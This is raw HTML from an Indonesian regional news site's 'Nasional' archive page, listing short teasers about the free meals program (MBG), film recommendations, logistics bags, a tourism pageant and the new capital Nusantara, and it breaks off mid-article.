<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594"><a href="https://jurnalsulsel.com/category/pendidikan/" itemprop="url"><span itemprop="name">Pendidikan</span></a></li>
<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://jurnalsulsel.com/category/ekonomi/" itemprop="url"><span itemprop="name">Ekonomi</span></a></li>
<li id="menu-item-1523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1523"><a href="https://jurnalsulsel.com/category/gaya-hidup/" itemprop="url"><span itemprop="name">Gaya Hidup</span></a>
<ul class="sub-menu">
	<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://jurnalsulsel.com/category/wisata/" itemprop="url"><span itemprop="name">Wisata</span></a></li>
	<li id="menu-item-1518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1518"><a href="https://jurnalsulsel.com/category/budaya/" itemprop="url"><span itemprop="name">Budaya</span></a></li>
	<li id="menu-item-1510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1510"><a href="https://jurnalsulsel.com/category/sport/" itemprop="url"><span itemprop="name">Sport</span></a></li>
</ul>
</li>
<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://jurnalsulsel.com/category/inspirasi/" itemprop="url"><span itemprop="name">Inspirasi</span></a></li>
<li id="menu-item-1513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1513"><a href="https://jurnalsulsel.com/category/tni-polri/" itemprop="url"><span itemprop="name">TNI-Polri</span></a></li>
<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://jurnalsulsel.com/category/opini/" itemprop="url"><span itemprop="name">Opini</span></a></li>
<li id="menu-item-1512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1512"><a href="https://jurnalsulsel.com/category/galeri/" itemprop="url"><span itemprop="name">Galeri</span></a></li>
<li id="menu-item-1516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1516"><a href="https://jurnalsulsel.com/category/jurnal-desa/" itemprop="url"><span itemprop="name">Jurnal Desa</span></a></li>
<li id="menu-item-1517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1517"><a href="https://jurnalsulsel.com/category/jurnal-edukasi/" itemprop="url"><span itemprop="name">Jurnal Edukasi</span></a></li>
</ul>					</nav><!-- #site-navigation -->
				</div>
							</div>
		</div><!-- .top-header -->
	</header><!-- #masthead -->


<div class="site inner-wrap" id="site-container">
		<div id="content" class="gmr-content">
		<div class="container"><div class="newkarma-core-topbanner-aftermenu"><img src="https://jurnalsulsel.com/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-19-at-14.40.03.jpeg" /></div></div>		<div class="container">
			<div class="row">

<div id="primary" class="content-area col-md-content">

			<div class="clearfix gmr-modulehome"><div id="bigmoduleslide" class="gmr-widget-carousel gmr-big-carousel owl-carousel owl-theme"><div class="item gmr-slider-content"><div class="other-content-thumbnail"><a href="https://jurnalsulsel.com/promo-dp-mulai-15-dan-special-rate-099-hanya-di-kalla-toyota-day/" itemprop="url" title="Tautan ke: Promo DP Mulai 15% dan Special Rate 0,99% Hanya di Kalla Toyota Day" rel="bookmark"><img width="550" height="301" src="https://jurnalsulsel.com/wp-content/uploads/2022/03/IMG-20220314-WA0085-550x301.jpg" class="attachment-idt-bigger-thumb size-idt-bigger-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" title="IMG-20220314-WA0085" /></a></div><div class="gmr-slide-title"><div class="cat-links-bg"><a href="https://jurnalsulsel.com/category/ekonomi/" rel="category tag">Ekonomi</a>, <a href="https://jurnalsulsel.com/category/metro/" rel="category tag">Metro</a>, <a href="https://jurnalsulsel.com/category/nasional/" rel="category tag">Nasional</a>, <a href="https://jurnalsulsel.com/category/otomotif/" rel="category tag">Otomotif</a></div>							<a href="https://jurnalsulsel.com/promo-dp-mulai-15-dan-special-rate-099-hanya-di-kalla-toyota-day/" class="rp-title" itemprop="url" title="Tautan ke: Promo DP Mulai 15% dan Special Rate 0,99% Hanya di Kalla Toyota Day">Promo DP Mulai 15% dan Special Rate 0,99% Hanya di Kalla Toyota Day</a>							<div class="gmr-metacontent">
								<span class="posted-on">Maret 15, 2022</span>							</div>
						</div>
					</div>
					<div class="item gmr-slider-content"><div class="other-content-thumbnail"><a href="https://jurnalsulsel.com/kalla-toyota-berhasil-membawa-pulang-69-piala-dalam-gelaran-toyota-dealer-convention/" itemprop="url" title="Tautan ke: Kalla Toyota Berhasil Membawa Pulang 69 Piala Dalam Gelaran Toyota Dealer Convention" rel="bookmark"><img width="550" height="301" src="https://jurnalsulsel.com/wp-content/uploads/2022/03/IMG-20220326-WA0055-550x301.jpg" class="attachment-idt-bigger-thumb size-idt-bigger-thumb wp-post-image" alt="" decoding="async" title="IMG-20220326-WA0055" /></a></div><div class="gmr-slide-title"><div class="cat-links-bg"><a href="https://jurnalsulsel.com/category/ekonomi/" rel="category tag">Ekonomi</a>, <a href="https://jurnalsulsel.com/category/metro/" rel="category tag">Metro</a>, <a href="https://jurnalsulsel.com/category/nasional/" rel="category tag">Nasional</a></div>							<a href="https://jurnalsulsel.com/kalla-toyota-berhasil-membawa-pulang-69-piala-dalam-gelaran-toyota-dealer-convention/" class="rp-title" itemprop="url" title="Tautan ke: Kalla Toyota Berhasil Membawa Pulang 69 Piala Dalam Gelaran Toyota Dealer Convention">Kalla Toyota Berhasil Membawa Pulang 69 Piala Dalam Gelaran Toyota Dealer Convention</a>							<div class="gmr-metacontent">
								<span class="posted-on">Maret 26, 2022</span>							</div>
						</div>
					</div>
					<div class="item gmr-slider-content"><div class="other-content-thumbnail"><a href="https://jurnalsulsel.com/ekspor-minyak-kelapa-sawit-meningkat-35/" itemprop="url" title="Tautan ke: Ekspor Minyak Kelapa Sawit Meningkat 35%" rel="bookmark"><img width="550" height="301" src="https://jurnalsulsel.com/wp-content/uploads/2021/09/IMG_20210913_110240-550x301.jpg" class="attachment-idt-bigger-thumb size-idt-bigger-thumb wp-post-image" alt="" decoding="async" title="IMG_20210913_110240" /></a></div><div class="gmr-slide-title"><div class="cat-links-bg"><a href="https://jurnalsulsel.com/category/metro/" rel="category tag">Metro</a>, <a href="https://jurnalsulsel.com/category/nasional/" rel="category tag">Nasional</a></div>							<a href="https://jurnalsulsel.com/ekspor-minyak-kelapa-sawit-meningkat-35/" class="rp-title" itemprop="url" title="Tautan ke: Ekspor Minyak Kelapa Sawit Meningkat 35%">Ekspor Minyak Kelapa Sawit Meningkat 35%</a>							<div class="gmr-metacontent">
								<span class="posted-on">September 13, 2021</span>							</div>
						</div>
					</div>
					</div></div>
			
	<h1 class="page-title" itemprop="headline"><span>Nasional</span></h1>
	<main id="main" class="site-main site-main-archive gmr-infinite-selector" role="main">

	<div id="gmr-main-load">
<article id="post-11505" class="gmr-smallthumb clearfix item-infinite post-11505 post type-post status-publish format-standard has-post-thumbnail category-nasional" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/dalam-11-bulan-mbg-sentuh-30-juta-jiwa-pemerintah-pacu-target-829-juta-penerima-di-akhir-2025/" itemprop="url" title="Tautan ke: Dalam 11 Bulan MBG Sentuh 30 Juta Jiwa Pemerintah Pacu Target 82,9 Juta Penerima di Akhir 2025" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-20-at-09.32.54-150x150.jpeg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-20-at-09.32.54-150x150.jpeg 150w, https://jurnalsulsel.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-20-at-09.32.54-90x90.jpeg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="WhatsApp Image 2025-10-20 at 09.32.54" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/dalam-11-bulan-mbg-sentuh-30-juta-jiwa-pemerintah-pacu-target-829-juta-penerima-di-akhir-2025/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Dalam 11 Bulan MBG Sentuh 30 Juta Jiwa Pemerintah Pacu Target 82,9 Juta Penerima di Akhir 2025" rel="bookmark">Dalam 11 Bulan MBG Sentuh 30 Juta Jiwa Pemerintah Pacu Target 82,9 Juta Penerima di Akhir 2025</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/nasional/" rel="category tag">Nasional</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2025-10-20T02:41:59+00:00">Oktober 20, 2025</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/admin/" title="Tautan ke: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>Program Makan Bergizi Gratis (MBG) menjadi salah satu terobosan utama pemerintah dalam <a class="read-more" href="https://jurnalsulsel.com/dalam-11-bulan-mbg-sentuh-30-juta-jiwa-pemerintah-pacu-target-829-juta-penerima-di-akhir-2025/" title="Dalam 11 Bulan MBG Sentuh 30 Juta Jiwa Pemerintah Pacu Target 82,9 Juta Penerima di Akhir 2025" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-11496" class="gmr-smallthumb clearfix item-infinite post-11496 post type-post status-publish format-standard has-post-thumbnail category-nasional" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/0-insiden-program-mbg-bukan-mustahil/" itemprop="url" title="Tautan ke: 0% Insiden Program MBG Bukan Mustahil" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-19-at-08.24.14-150x150.jpeg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-19-at-08.24.14-150x150.jpeg 150w, https://jurnalsulsel.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-19-at-08.24.14-90x90.jpeg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="WhatsApp Image 2025-10-19 at 08.24.14" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/0-insiden-program-mbg-bukan-mustahil/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: 0% Insiden Program MBG Bukan Mustahil" rel="bookmark">0% Insiden Program MBG Bukan Mustahil</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/nasional/" rel="category tag">Nasional</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2025-10-19T02:29:18+00:00">Oktober 19, 2025</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/admin/" title="Tautan ke: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>Sekjen International Food Safety Regulator (IFSR) Alfatehan menyampaikan bahwa Kota Solo menjadi salah <a class="read-more" href="https://jurnalsulsel.com/0-insiden-program-mbg-bukan-mustahil/" title="0% Insiden Program MBG Bukan Mustahil" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-11493" class="gmr-smallthumb clearfix item-infinite post-11493 post type-post status-publish format-standard has-post-thumbnail category-nasional" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/dari-segelas-susu-untuk-masa-depan-bangsa-mbg-jadi-motor-kemandirian-gizi-nasional/" itemprop="url" title="Tautan ke: Dari Segelas Susu untuk Masa Depan Bangsa, MBG Jadi Motor Kemandirian Gizi Nasional" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-18-at-09.17.14-150x150.jpeg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-18-at-09.17.14-150x150.jpeg 150w, https://jurnalsulsel.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-18-at-09.17.14-90x90.jpeg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="WhatsApp Image 2025-10-18 at 09.17.14" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/dari-segelas-susu-untuk-masa-depan-bangsa-mbg-jadi-motor-kemandirian-gizi-nasional/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Dari Segelas Susu untuk Masa Depan Bangsa, MBG Jadi Motor Kemandirian Gizi Nasional" rel="bookmark">Dari Segelas Susu untuk Masa Depan Bangsa, MBG Jadi Motor Kemandirian Gizi Nasional</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/nasional/" rel="category tag">Nasional</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2025-10-18T04:43:18+00:00">Oktober 18, 2025</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/admin/" title="Tautan ke: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>Jakarta— Pemerintah terus memperkuat komitmen membangun generasi sehat dan cerdas melalui Program <a class="read-more" href="https://jurnalsulsel.com/dari-segelas-susu-untuk-masa-depan-bangsa-mbg-jadi-motor-kemandirian-gizi-nasional/" title="Dari Segelas Susu untuk Masa Depan Bangsa, MBG Jadi Motor Kemandirian Gizi Nasional" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-11490" class="gmr-smallthumb clearfix item-infinite post-11490 post type-post status-publish format-standard has-post-thumbnail category-nasional" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/ifsr-beri-apresiasi-411-bupati-dan-walikota-yang-berhasil-0-insiden-mbg/" itemprop="url" title="Tautan ke: IFSR Beri Apresiasi 411 Bupati dan Walikota yang Berhasil 0 Insiden MBG" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-17-at-17.22.03-150x150.jpeg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-17-at-17.22.03-150x150.jpeg 150w, https://jurnalsulsel.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-17-at-17.22.03-90x90.jpeg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="WhatsApp Image 2025-10-17 at 17.22.03" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/ifsr-beri-apresiasi-411-bupati-dan-walikota-yang-berhasil-0-insiden-mbg/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: IFSR Beri Apresiasi 411 Bupati dan Walikota yang Berhasil 0 Insiden MBG" rel="bookmark">IFSR Beri Apresiasi 411 Bupati dan Walikota yang Berhasil 0 Insiden MBG</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/nasional/" rel="category tag">Nasional</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2025-10-17T10:11:08+00:00">Oktober 17, 2025</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/admin/" title="Tautan ke: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>Program Makan Bergizi Gratis (MBG) hingga saat ini telah berjalan di 11.900 <a class="read-more" href="https://jurnalsulsel.com/ifsr-beri-apresiasi-411-bupati-dan-walikota-yang-berhasil-0-insiden-mbg/" title="IFSR Beri Apresiasi 411 Bupati dan Walikota yang Berhasil 0 Insiden MBG" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-11290" class="gmr-smallthumb clearfix item-infinite post-11290 post type-post status-publish format-standard has-post-thumbnail category-nasional" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/6-rekomendasi-film-indonesia-terbaru-februari-2025/" itemprop="url" title="Tautan ke: 6 Rekomendasi Film Indonesia Terbaru Februari 2025" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-05.45.25-150x150.jpeg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-05.45.25-150x150.jpeg 150w, https://jurnalsulsel.com/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-05.45.25-90x90.jpeg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="WhatsApp Image 2025-04-08 at 05.45.25" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/6-rekomendasi-film-indonesia-terbaru-februari-2025/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: 6 Rekomendasi Film Indonesia Terbaru Februari 2025" rel="bookmark">6 Rekomendasi Film Indonesia Terbaru Februari 2025</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/nasional/" rel="category tag">Nasional</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2025-04-07T22:45:51+00:00">April 7, 2025</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/wpadmin/" title="Tautan ke: Administrator" itemprop="url"><span itemprop="name">Administrator</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>Bioskop tanah air kembali diramaikan dengan dirilisnya berbagai film Indonesia terbaru pada <a class="read-more" href="https://jurnalsulsel.com/6-rekomendasi-film-indonesia-terbaru-februari-2025/" title="6 Rekomendasi Film Indonesia Terbaru Februari 2025" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-10500" class="gmr-smallthumb clearfix item-infinite post-10500 post type-post status-publish format-standard has-post-thumbnail category-nasional" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/mengoptimalkan-pengiriman-barang-berat-dengan-jumbo-bag/" itemprop="url" title="Tautan ke: Mengoptimalkan Pengiriman Barang Berat dengan Jumbo Bag" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2024/10/jumbo-bag-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2024/10/jumbo-bag-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2024/10/jumbo-bag-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="xr:d:DAFr5k56_2c:6,j:2511156906373184949,t:23081814" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/mengoptimalkan-pengiriman-barang-berat-dengan-jumbo-bag/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Mengoptimalkan Pengiriman Barang Berat dengan Jumbo Bag" rel="bookmark">Mengoptimalkan Pengiriman Barang Berat dengan Jumbo Bag</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/nasional/" rel="category tag">Nasional</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published" itemprop="datePublished" datetime="2024-10-01T11:48:27+00:00">Oktober 1, 2024</time><time class="updated" datetime="2024-10-07T11:49:55+00:00">Oktober 7, 2024</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/admin/" title="Tautan ke: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>jurnalsulsel.com &#8211; Dalam dunia logistik, pengiriman barang berat menjadi tantangan tersendiri. Barang-barang <a class="read-more" href="https://jurnalsulsel.com/mengoptimalkan-pengiriman-barang-berat-dengan-jumbo-bag/" title="Mengoptimalkan Pengiriman Barang Berat dengan Jumbo Bag" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-9956" class="gmr-smallthumb clearfix item-infinite post-9956 post type-post status-publish format-standard has-post-thumbnail category-nasional" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/wujudkan-pembangunan-runner-up-putri-pariwisata-merauke-2016-ajak-generasi-muda-berperan-aktif/" itemprop="url" title="Tautan ke: Wujudkan Pembangunan, Runner Up Putri Pariwisata Merauke 2016 Ajak Generasi Muda Berperan Aktif" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2024/06/Shamenta-Runner-Up-Putri-Pariwisata-Merauke-2016-150x150.jpeg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2024/06/Shamenta-Runner-Up-Putri-Pariwisata-Merauke-2016-150x150.jpeg 150w, https://jurnalsulsel.com/wp-content/uploads/2024/06/Shamenta-Runner-Up-Putri-Pariwisata-Merauke-2016-90x90.jpeg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Shamenta, Runner Up Putri Pariwisata Merauke 2016" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/wujudkan-pembangunan-runner-up-putri-pariwisata-merauke-2016-ajak-generasi-muda-berperan-aktif/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Wujudkan Pembangunan, Runner Up Putri Pariwisata Merauke 2016 Ajak Generasi Muda Berperan Aktif" rel="bookmark">Wujudkan Pembangunan, Runner Up Putri Pariwisata Merauke 2016 Ajak Generasi Muda Berperan Aktif</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/nasional/" rel="category tag">Nasional</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2024-06-21T10:08:36+00:00">Juni 21, 2024</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/admin/" title="Tautan ke: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>JURNAL PAPUA &#8211; Shamenta, Runner Up Putri Pariwisata Merauke 2016 menyatakan bahwa <a class="read-more" href="https://jurnalsulsel.com/wujudkan-pembangunan-runner-up-putri-pariwisata-merauke-2016-ajak-generasi-muda-berperan-aktif/" title="Wujudkan Pembangunan, Runner Up Putri Pariwisata Merauke 2016 Ajak Generasi Muda Berperan Aktif" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-9855" class="gmr-smallthumb clearfix item-infinite post-9855 post type-post status-publish format-standard has-post-thumbnail category-nasional" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/nusantara-kota-dunia-cerdas-dan-hijau-peradaban-baru-dunia/" itemprop="url" title="Tautan ke: Nusantara Kota Dunia Cerdas dan Hijau, Peradaban Baru Dunia" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2024/05/Heru-Margianto-Managing-Editor-Kompas.Com_-150x150.jpeg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2024/05/Heru-Margianto-Managing-Editor-Kompas.Com_-150x150.jpeg 150w, https://jurnalsulsel.com/wp-content/uploads/2024/05/Heru-Margianto-Managing-Editor-Kompas.Com_-90x90.jpeg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Heru Margianto (Managing Editor Kompas.Com)" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/nusantara-kota-dunia-cerdas-dan-hijau-peradaban-baru-dunia/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Nusantara Kota Dunia Cerdas dan Hijau, Peradaban Baru Dunia" rel="bookmark">Nusantara Kota Dunia Cerdas dan Hijau, Peradaban Baru Dunia</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/nasional/" rel="category tag">Nasional</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published" itemprop="datePublished" datetime="2024-05-15T11:31:43+00:00">Mei 15, 2024</time><time class="updated" datetime="2024-05-16T11:32:27+00:00">Mei 16, 2024</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/admin/" title="Tautan ke: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>JURNALSULSEL.COM &#8211; Indonesia sedang mewujudkan salah satu cita-cita besar bangsanya yakni pembangunan <a class="read-more" href="https://jurnalsulsel.com/nusantara-kota-dunia-cerdas-dan-hijau-peradaban-baru-dunia/" title="Nusantara Kota Dunia Cerdas dan Hijau, Peradaban Baru Dunia" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-9750" class="gmr-smallthumb clearfix item-infinite post-9750 post type-post status-publish format-standard has-post-thumbnail category-nasional" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

